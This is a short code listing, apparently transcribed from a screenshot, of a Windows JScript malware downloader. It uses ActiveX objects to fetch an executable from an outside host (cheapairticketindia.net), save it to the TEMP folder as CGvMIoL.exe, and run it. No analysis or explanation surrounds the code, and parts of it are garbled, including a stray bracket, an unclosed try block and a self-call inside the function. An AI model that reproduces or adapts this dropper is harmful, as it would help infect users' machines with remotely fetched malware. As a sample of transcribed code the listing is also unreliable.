 1 var ActiveXObject = this["ActiveXObject"];
2 var shellScript = new ActiveXObject("WScript.shell");
3 var HTTPObject = new ActiveXObject("MSXML2.XMLHTTP");
4
5 function hermes(automobile, average) {
6
7 try {
8 var covert = shellScript["ExpandEnvironmentStrings"]("%TEMP%") + "/CGvMIoL.exe";
9 HTTPObject["open"]("GET", "http://cheapairticketindia.net/45t3443r3", false);
10 HTTPObject["send"]();
11 if (HTTPObject.status == 200) {
12 var stream = new ActiveXObject("ADODB.Stream");
13 stream.type = 1;
14 stream["write"](HTTPObject["ResponseBody"]);
15 stream[("position") = 0;
16 stream["saveToFile"](covert, 2);
17 stream.close();
18 shellScript["Run"](covert, 1, 0);
19 }
20
21 hermes("http://cheapairticketindia.net/45t3443r3","CGvMIoL");